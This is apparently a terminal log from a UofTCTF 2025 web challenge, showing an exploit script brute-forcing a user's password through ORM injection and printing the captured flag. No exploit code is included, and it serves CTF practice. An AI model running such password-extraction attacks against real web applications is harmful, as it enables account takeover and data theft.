 /mnt/Chall/UofTCTF2025/Web/PrismaticBlogs
❯ python3 exploit.py Bob
[!] Gathering password WITHOUT case-sensitivity
[\] Bruteforcing (case-unsensitive): trying : 8AXCGMISH5ZN59RSXJM
[+] FINAL (CASE-UNSENSITIVE): 8AXCGMISH5ZN59RSXJM
[*] Gathering case ...
[+] Identifying case: trying: 8AXCgMish5Zn59rSXjM
[+] FINAL (CASE-SENSITIVE): 8AXCGMISH5ZN59RSXJM
[*] searching flag in Bob's posts
uoftctf{u51n6_0rm5_d035_n07_m34n_1nj3c710n5_c4n7_h4pp3n}","authorId":2}]}